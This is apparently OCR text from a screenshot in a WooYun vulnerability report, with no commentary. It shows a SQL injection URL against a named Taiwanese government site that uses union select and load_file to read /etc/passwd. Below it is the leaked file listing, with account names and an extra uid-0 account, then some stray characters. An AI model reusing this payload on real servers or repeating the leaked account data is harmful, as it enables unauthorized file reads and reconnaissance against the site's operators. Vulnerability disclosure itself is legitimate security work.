 源：http://terms.nict.gov.tw/connect_list.php?folder_id=105%27%20and%201=2%20union%20select%201,2,load_file(%27/etc/passwd%27),4,5,6,7%20%23 -
件(F) 编辑(E) 查看(V) 帮助(H)
125 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
126 nobody:x:99:99:Nobody:/:/sbin/nologin
127 rpm:x:37:37::/var/lib/rpm:/sbin/nologin
128 dbus:x:81:81:System message bus:/:/sbin/nologin
129 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
130 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
131 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
132 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
133 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
134 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
135 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
136 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
137 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
138 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
139 pcap:x:77:77::/var/arpwatch:/sbin/nologin
140 ntp:x:38:38::/etc/ntp:/sbin/nologin
141 gdm:x:42:42::/var/gdm:/sbin/nologin
142 apache:x:48:48:Apache:/var/www:/sbin/nologin
143 distcache:x:94:94:Distcache:/:/sbin/nologin
144 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
145 dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
146 webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
147 squid:x:23:23::/var/spool/squid:/sbin/nologin
148 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
149 sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
150 cipher:x:500:500:Cipher Chien:/home/cipher:/bin/bash
151 flysheet:x:501:501::/home/flysheet:/bin/bash
152 flyroot:x:0:0::/home/flysheet:/bin/bash
153 </td>
好
怕
怕
www.wooyun.org